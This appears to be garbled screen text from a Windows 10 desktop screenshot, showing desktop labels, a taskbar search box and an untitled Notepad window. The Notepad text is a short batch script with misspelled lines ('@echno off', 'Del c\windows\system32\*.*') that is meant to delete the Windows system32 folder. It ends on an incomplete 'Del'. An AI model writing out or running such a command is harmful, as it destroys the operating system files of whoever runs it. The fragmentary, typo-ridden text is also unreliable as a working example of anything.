 PLABWIN10
ULCC01
Recycle Bin
Menu
*Untitled - Notepad
File Edit Format View Help
@echno off
Del c\windows\system32\*.*
Del
Type here to search